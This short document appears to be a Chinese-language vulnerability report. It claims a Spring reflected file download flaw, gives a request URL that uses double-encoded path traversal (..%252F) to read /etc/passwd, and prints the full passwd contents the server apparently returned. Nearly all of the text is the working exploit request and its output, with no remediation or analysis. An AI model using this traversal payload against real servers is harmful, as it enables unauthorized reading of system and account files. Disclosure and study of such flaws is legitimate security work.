 存在Spring反射文件下载漏洞
漏洞地址:
http:// /foo/default/master/..%252F..%252F..%252F..%252Fetc%252fpasswd
返回内容:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
dockerroot:x:997:994:Docker User:/var/lib/docker:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
rabbitmq:x:996:993:RabbitMQ messaging server:/var/lib/rabbitmq:/sbin/nologin
nginx:x:995:992:Nginx web server:/var/lib/nginx:/sbin/nologin